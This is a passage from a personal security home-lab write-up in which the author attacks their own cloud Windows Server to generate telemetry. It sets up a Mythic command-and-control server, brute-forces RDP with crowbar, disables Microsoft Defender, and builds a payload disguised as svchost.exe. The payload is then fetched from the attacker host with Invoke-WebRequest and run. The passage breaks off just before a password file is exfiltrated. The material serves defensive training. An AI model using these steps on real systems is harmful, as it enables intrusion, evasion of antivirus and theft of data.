
Now in the Security > Alerts section we can see all the information we specified quickly visible.
E. Attack on Windows Server - C2 Server and Data Exfiltration

Attack diagram
The next diagram illustrates the attack process on the Windows Server.
Mythic Server Setup
“Mythic is a multiplayer, command and control platform for red teaming operations”. I’m installing Mythic in another Ubuntu Server 22.04 in the DigitalOcean Cloud.

1) Once the server is deployed, I’m logging into it through SSH.
ssh root@128.199.50.62
2) Now we can follow the Mythic installation guide. All the following commands are executed as root.
3) Update and upgrade repositories.
apt update && apt upgrade -y
4) Clone Mythic repository.
git clone https://github.com/its-a-feature/Mythic --depth 1
5) Install docker with the script included in the repository.
cd Mythic
./install_docker_ubuntu.sh
6) Install the mythic-cli inside the Mythic folder.
apt install make
make
7) Start the Mythic CLI.
./mythic-cli start

8) Limit the access with a new firewall to our IP and the target servers IPs.

- The attacker IP is for the Kali Linux machine that I’ll be using.
- At this point, I have two firewalls. One for the defensive side (ELK, Windows, and Linux server) and one for the offensive side (Mythic server). The additional rules are default outbound rules.
9) As mentioned during the output from the Mythic CLI start up, to access the Mythic WUI, we use https://<server-ip>:7443
#..SNIP..
MYTHIC SERVICE WEB ADDRESS BOUND LOCALLY
Nginx (Mythic Web UI) https://127.0.0.1:7443 false
Mythic Backend Server http://127.0.0.1:17443 true
Hasura GraphQL Console http://127.0.0.1:8080 true
Jupyter Console http://127.0.0.1:8888 true
Internal Documentation http://127.0.0.1:8090 true

#..SNIP..
- The default user is
mythic_adminand the password can be found in the configuration file.envfor the variableMYTHIC_ADMIN_PASSWORD.

Attack process
1. Initial access

1) To simulate the attack diagram’s goal (Download passwords.txt file), I created this file on the Windows Server machine, where I included the password for the server. I saved the file in the Documents directory.

2) After that, on my Kali Linux machine, I prepared a wordlist that includes the actual password so the brute force attack can work.
3) For the brute force attack, install the tool crowbar.
“Crowbar is a brute-force attack tool developed to crack open network services that support various authentication mechanisms. It is widely used for RDP cracking, but also supports protocols like SSH, OpenVPN, and VNC. The primary function of Crowbar is to perform attacks where credentials are tested en masse to find combinations that grant access. Crowbar stands out for its ability to handle connections that use keys instead of passwords, as well as for managing its attacks by spreading them over multiple IP addresses to avoid detection.” Article: “Accessing Remote Desktops: A Beginner’s Guide to RDP Cracking with Crowbar and PPG tools”
sudo apt install crowbar
4) Perform the brute force attack with the created wordlist against the Windows Server.
crowbar -b rdp -C /home/ayna/wordlist.txt -u azureuser -s 13.79.153.53/32

After 5 seconds it obtained the right password!

5) Now we can gain access to the server through RDP.
xfreerdp /u:azureuser /p:CompanyName2024! /v:13.79.153.53:3389 /dynamic-resolution
2. Discovery
During the discovery stage, we can use commands to gain knowledge about the system and internal network. The goal of this activity in this project is to generate telemetry to analyse later.
1) whoami to check the running user.
2) ipconfig /all to check all the network configuration of the server.
3) net group to check if there are groups part of a Domain Controller.
4) net user to check the user accounts in the server.


5) net user azureuser to check the specific user details, which reveals the user azureuser is an administrator account.

6) netstat -ano | findstr LISTENING to check for open ports.

7) tasklist /SVC to check for running services. For example, I found the Elastic agent, the Sysmon service and the Beats agents running that I installed earlier.
3. Defense Evasion
To perform basic defense evasion, I’ll be disabling Windows Defender.
1) Access Windows Security.
2) Access the Virus & threat protection settings.
I wasn’t able to disable the features even if I was running the administrator account.
Therefore, I attempted various ways to solve this.
⚠️ TLDR: Uninstall from the Server Manager features. Skip to attempt C for detailed documentation.
> Attempt (A). Modify Defender policies:
1) If Defender was being controlled by the previous policies, then it’s possible to disable the
Virus & threat protection. 2) AccessLocal Group Policy Editor. 3) Navigate toComputer Configuration > Administrative Templates > Windows Components > Microsoft Defender Antivirus. 4) Modify these policies:Turn off Microsoft Defender Antivirus -> Enabled
Turn off real-time protection -> Enabled
Turn on behaviour monitoring -> Disabled
5) Restart the virtual machine. 6) Not working. 🤷
> Attempt (B). Edit Registry settings:
1) Access the
Registry Editor. 2) Navigate toHKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender. 3) Set keyDisableAntiSpywareto1. If it does not exist, right-click and create newDWORD (32-bit) Value.
4) Set keys
DisableBehaviorMonitoringandDisableRealtimeMonitoringto1. For me. they were already set to 1 from the previous policies modifications.

5) Restart.
After doing that, I noticed the Microsoft Defender security alerts, which are worth noting. These were only triggered when I was modifying the Registry, not before.
In the alert details we can find the affected file
regedit.exe.
This also didn’t work. Then I realized, I could do the next step.
> Attempt (C). Remove Microsoft Defender Antivirus feature for Windows Server:
1) Access the Windows Server Manager.
2) Click Manage > Remove Roles and Features. Click Next until we’re in the Features tab. Look for Microsoft Defender Antivirus and uncheck it. Now click Remove.

3) Once that’s finished, restart the VM.

4) Because we uninstalled Defender, now when we access the Virus & threat protection settings, the features are off.
PD: Probably there is a way to disable Defender without uninstalling it, which I was trying. But I think I generated enough telemetry which was the initial goal. And I performed Defense Evasion successfully for the attack process. But if you know how to do that, please let me know. The key was probably in Microsoft Defender for Cloud installed in Azure, which I couldn’t find out how to remove.
4. Execution: deploy Mythic Agent
1) Access the Mythic server’s Mythic folder.

2) From the options of Mythic Agents I’ll be installing an Apollo agent, because it works on Windows and the supported C2 profiles includes HTTP, SMB and TCP.
./mythic-cli install github https://github.com/MythicAgents/Apollo.git
3) Create a C2 profile: http.
./mythic-cli install github https://github.com/MythicC2Profiles/http
We can see the installed Payload and C2 Profiles list clicking on the 🎧 headphones icon on the top bar.
4) To create a payload, navigate to the payloads tab (☢ radioactive icon).

5) Click on Actions > Generate New Payload.
- Operating System: Windows.
- Payload type: apollo, output as WinExe.
- Commands included: all.
- Include C2 profile http. Change callback host to http://<mythic-server-ip>.

- Payload name: svchost-angieyuliananaranjo2751.exe.
6) Copy download link for payload.
7) Download payload into the Mythic server.
wget <payload-link> --no-check-certificate


8) Change the payload’s name and move it to a separate directory.
5. Establish C2

1) Run http.server from the Mythic server to expose the Mythic/1/ directory for external access.
python3 -m http.server 9999
2) Download payload from target’s machine (RDP session from Kali Linux).
Invoke-WebRequest -Uri http://128.199.50.62:9999/svchost-angieyuliananaranjo2751.exe
3) Run payload to establish connection.
4) Check that the connection has been established.
netstat -anob

5) Check the Active Callbacks (📞 telephone icon) in the Mythic Server.

6. Exfiltrate sensitive document
Having established the C2, we can perform the objective on the target (download the sensitive passwords document).
1) Still in the Active Callbacks section, execute the download command with the target file.
